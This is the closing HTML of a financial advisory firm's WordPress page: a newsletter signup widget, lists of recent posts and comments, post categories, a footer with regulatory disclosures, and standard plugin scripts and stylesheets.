<div id='YKwMblPuIL' class="moOptinForm mo-optin-form-sidebar mo-has-name-email" data-optin-type='sidebar' style=''><div class='mo-optin-form-container' id='YKwMblPuIL_sidebar_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var YKwMblPuIL = YKwMblPuIL_sidebar = {"optin_uuid":"YKwMblPuIL","optin_campaign_id":1,"optin_campaign_name":"Newsletter Subscription","optin_type":"sidebar","post_id":1073,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":0,"success_message":"Thanks for subscribing!","name_field_required":true,"is_split_test":false,"x_seconds_status":true,"x_seconds_value":3,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam."};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container * { padding: 0px; margin: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container { background: #ffffff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 3px solid #cccccc; margin: 10px auto; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-error { display: none; color: #ff0000; text-align: center; padding: 5px; font-size: 14px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body { width: 100%; margin: 10px auto; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner { padding-left: 20px; padding-top: 20px; padding-right: 20px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { text-transform: uppercase; font-weight: 700; padding-bottom: 10px; font-size: 12px; color: #46ca9b; text-align: center; font-family: 'Open Sans', Helvetica, Arial, sans-serif; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_headline { padding-bottom: 10px; color: #4b4646; text-align: center; text-transform: capitalize; display: block; border: 0; line-height: normal; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.date-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.text-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input.mo-optin-form-custom-field.password-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container select.mo-optin-form-custom-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { width: 100%; max-width: 100%; padding: 10px 0px; margin: 0; margin-bottom: 20px; border: 0px; border-bottom: 2px solid #ccc; font-weight: normal; color: #181818; font-size: 15px; background-color: #ffffff; box-shadow: none; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field { padding: 10px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label{ margin-top: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.checkbox-field label input, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-form-custom-field.radio-field label input{ margin-right: 6px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_input_field:focus, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-form input.gridgum_submit_button:focus { outline: 0; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container input[type="submit"].gridgum_submit_button { padding: 10px; font-size: 15px; border-radius: 3px; border: 0px; background: #46ca9b; text-transform: uppercase; color: #fff; font-weight: 700; width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_note { padding-top: 10px; color: #777; text-align: center; font-style: italic; display: block; border: 0; line-height: normal; } @media (min-width: 700px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_content-overlay .gridgum_header2, .gridgum_content-overlay .gridgum_description { color: #fff; display: block; border: 0; line-height: normal; } } @media (min-width: 980px) { html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .gridgum_body-inner .gridgum_header2 { font-size: 15px; text-align: center; } } html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar.gridgum_container .mo-optin-fields-wrapper .list_subscription-field { margin-bottom: 20px; }div#YKwMblPuIL *, div#YKwMblPuIL *:before, div#YKwMblPuIL *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-field:focus {outline:0}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar .mo-optin-form-submit-button:focus {outline:0}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#YKwMblPuIL_sidebar_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#YKwMblPuIL_sidebar_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#YKwMblPuIL_sidebar_container .mo-acceptance-label {cursor:pointer}div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar p {padding:0px !important;margin:0px !important;color:inherit;}div#YKwMblPuIL .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input[type=submit] {-webkit-appearance: none;}div#YKwMblPuIL div#YKwMblPuIL_sidebar_container div#YKwMblPuIL_sidebar input {z-index: auto;}div#YKwMblPuIL.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#YKwMblPuIL .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#YKwMblPuIL .mailoptin-video-container iframe, div#YKwMblPuIL .mailoptin-video-container object, div#YKwMblPuIL .mailoptin-video-container embed, div#YKwMblPuIL .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }html div#YKwMblPuIL div#YKwMblPuIL_sidebar.mo-optin-form-wrapper {max-width:400px !important}#YKwMblPuIL .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://www.cognizantwealth.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #YKwMblPuIL .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#YKwMblPuIL .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container h2, div#YKwMblPuIL div.mo-optin-form-container h1 { font-size: 22px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; }div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; }@media screen and (max-width: 768px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 22px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 18px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note { font-size: 12px !important; } }@media screen and (max-width: 480px) { div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-headline, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h2, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar h1 { font-size: 20px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-description, div#YKwMblPuIL div.mo-optin-form-container div#YKwMblPuIL_sidebar p { font-size: 12px !important; } div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note, div#YKwMblPuIL div#YKwMblPuIL_sidebar .mo-optin-form-note * { font-size: 12px !important; } } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-name-field::placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #181818 !important; } #YKwMblPuIL #YKwMblPuIL_sidebar .mo-optin-field.mo-optin-form-email-field::placeholder { color: #181818 !important; } div#YKwMblPuIL .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#YKwMblPuIL .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#YKwMblPuIL .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#YKwMblPuIL input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#YKwMblPuIL span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#YKwMblPuIL .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="YKwMblPuIL_sidebar" class="mo-optin-form-wrapper mo-has-name-email gridgum_container" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #cccccc;line-height: normal;"><form method="post" class='mo-optin-form' id='YKwMblPuIL_sidebar_form' style='margin:0;'><div class="gridgum_body"><div class="gridgum_body-inner"><div class="gridgum_header2">Don't miss out!</div><div class="mo-optin-form-headline gridgum_headline" style="color: #4b4646;font-family: 'Open Sans', Helvetica, Arial, sans-serif;">Subscribe To Newsletter</div><div class="gridgum_body-form"><div class="mo-optin-fields-wrapper" style=""><input id="YKwMblPuIL_sidebar_name_field" class="mo-optin-field mo-optin-form-name-field gridgum_input_field" style='color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_email_field" class="mo-optin-field mo-optin-form-email-field gridgum_input_field" style="color: #181818;background-color: #ffffff;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <input id="YKwMblPuIL_sidebar_submit_button" class="mo-optin-form-submit-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="YKwMblPuIL_sidebar_cta_button" class="mo-optin-form-cta-button gridgum_submit_button" style="background: #0073b7;color: #ffffff;height: auto;text-shadow: none;font-family: 'Open Sans', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> </div><div class="mo-optin-form-note gridgum_note" style="color: #000000;font-family: 'Open Sans', Helvetica, Arial, sans-serif;"><span class="mo-note-content">We promise not to spam you. Unsubscribe at any time.</span></div><div class="mo-optin-error " style=''>Invalid email address</div></div></div><input id='YKwMblPuIL_sidebar_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="YKwMblPuIL_sidebar_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Thanks for subscribing!</div></div></div><input id="YKwMblPuIL_sidebar_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1769756119" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Open Sans:400,700',]}});}});</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/22/are-car-loans-worth-utilizing/">Are Car Loans Worth Utilizing?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2026/01/12/biggest-risks-to-market-stability-in-2026/">Biggest Risks To Market Stability in 2026</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/22/are-trump-accounts-a-good-idea/">Are Trump Accounts A Good Idea?</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/12/11/do-you-have-too-much-company-stock-in-your-portfolio-part-2/">Do You Have Too Much Company Stock In Your Portfolio? (Part 2)</a>
									</li>
											<li>
					<a href="https://www.cognizantwealth.com/2025/11/20/do-you-have-too-much-company-stock-in-your-portfolio-part-1/">Do You Have Too Much Company Stock In Your Portfolio? (Part 1)</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget widget_recent_comments"><h5 class="widgettitle">Recent Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://silgro.com" class="url" rel="ugc external nofollow">Alan Silverstein</a></span> on <a href="https://www.cognizantwealth.com/2025/09/23/the-latest-thinking-on-retirement-withdrawal-rates/#comment-171140">The Latest Thinking On Retirement Withdrawal Rates</a></li><li class="recentcomments"><span class="comment-author-link">Artie</span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-96100">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://michael-ryan.com" class="url" rel="ugc external nofollow">michael ryan</a></span> on <a href="https://www.cognizantwealth.com/2025/04/21/my-view-of-trumps-tariff-war/#comment-94033">My View Of Trump’s Tariff War</a></li><li class="recentcomments"><span class="comment-author-link">Alan Silverstein</span> on <a href="https://www.cognizantwealth.com/2025/03/10/are-etfs-better-than-mutual-funds/#comment-87317">Are ETFs Better Than Mutual Funds?</a></li><li class="recentcomments"><span class="comment-author-link">Roy Cohen</span> on <a href="https://www.cognizantwealth.com/2025/01/13/can-trump-bring-prices-back-down/#comment-77267">Can Trump Bring Prices Back Down?</a></li></ul></div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categories</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.cognizantwealth.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cognizantwealth.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.cognizantwealth.com/category/estate/">Estate</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cognizantwealth.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cognizantwealth.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cognizantwealth.com/category/retirement/">Retirement</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.cognizantwealth.com/category/risk-management/">Risk Management</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.cognizantwealth.com/category/tax/">Tax</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.cognizantwealth.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>    </div>
</div>
            </div>
        </div>

    </div>
		<div data-elementor-type="footer" data-elementor-id="3748" class="elementor elementor-3748 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-40b146eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40b146eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1343495c" data-id="1343495c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f9fccd1 elementor-widget elementor-widget-heading" data-id="6f9fccd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">Cognizant Wealth Advisors, LLC ("Cognizant") is a dba of Perigon Wealth Management, LLC ("Perigon"). <br>All advisory services are provided by Perigon, a federally registered investment advisor. <br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">For additional disclosures, please visit</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="http://www.perigonwealth.com/" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">www.perigonwealth.com</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><br><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">Important disclosure information is also available at: &nbsp;</span><a href="https://adviserinfo.sec.gov/firm/summary/131037" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://adviserinfo.sec.gov/firm/summary/131037</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">and</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">&nbsp;</span><a href="https://www.investor.gov/CRS" target="_blank" style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-size: 15px;font-weight: var( --e-global-typography-primary-font-weight )">https://www.investor.gov/CRS</a><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )">.</span><span style="font-family: var( --e-global-typography-primary-font-family ), Sans-serif;font-weight: var( --e-global-typography-primary-font-weight )"></span><br></p>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2756ec7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2756ec7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a06fe9" data-id="6a06fe9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-654a3b7f elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="654a3b7f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://brokercheck.finra.org" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Broker Check</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-174b6e20" data-id="174b6e20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-685a2eea elementor-align-center elementor-widget elementor-widget-button" data-id="685a2eea" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/wp-content/uploads/form_crs_perigon_2024-03.pdf" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Customer Relationship Summary</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-502f4baa" data-id="502f4baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-510c8e9b elementor-align-center elementor-widget elementor-widget-button" data-id="510c8e9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/important-disclosure-information/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Important Disclosure Information</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1c2d1b12" data-id="1c2d1b12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a7873c3 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="1a7873c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.perigonwealth.com/privacy-policy/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Privacy Policy</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4a03624f elementor-widget elementor-widget-heading" data-id="4a03624f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">&copy; 2026 - Cognizant Wealth Advisors</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<span id="bruteprotect_uptime_check_string" style="display:none;">7ads6x98y</span><script>
  setReferrerOnSubmit();
</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.8' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cognizantwealth.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.8' type='text/css' media='all' />
<script type="text/javascript" src="https://use.fontawesome.com/2deb5ba708.js?ver=6.7.4" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/cf7-icons-and-labels/js/cf7_script.js?ver=6.7.4" id="cf7_script-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cognizantwealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cognizantwealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
